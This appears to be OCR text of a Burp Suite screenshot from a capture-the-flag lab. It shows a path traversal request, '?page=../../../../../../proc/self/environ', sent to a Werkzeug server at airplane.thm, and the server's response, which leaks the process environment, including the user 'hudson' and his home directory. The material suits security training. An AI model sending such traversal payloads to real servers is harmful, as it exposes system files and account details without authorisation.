 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /?page=../../../../../../proc/self/environ HTTP/1.1
2 Host: airplane.thm:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.2 Python/3.8.10
3 Date: Tue, 30 Jul 2024 05:56:10 GMT
4 Content-Disposition: inline; filename=environ
5 Content-Type: application/octet-stream
6 Content-Length: 437
7 Last-Modified: Tue, 30 Jul 2024 05:56:10 GMT
8 Cache-Control: no-cache
9 ETag: "1722318970.008248-0-976949998"
10 Date: Tue, 30 Jul 2024 05:56:10 GMT
11 Connection: close
12
13 LANG=en_US.UTF-8LC_ADDRESS=tr_TR.UTF-8LC_IDENTIFICATION=tr_TR.UTF-8LC_MEASUREMENT=tr
_TR.UTF-8LC_MONETARY=tr_TR.UTF-8LC_NAME=tr_TR.UTF-8LC_NUMERIC=tr_TR.UTF-8LC_PAPER=tr
_TR.UTF-8LC_TELEPHONE=tr_TR.UTF-8LC_TIME=tr_TR.UTF-8PATH=/usr/local/sbin:/usr/local/
bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/binHOME=/home/hudsonLOGNAME=hudsonUSER=hudso
nSHELL=/bin/bashINVOCATION_ID=9933c66173834bfca005ea9f036ee5dfJOURNAL_STREAM=9:19695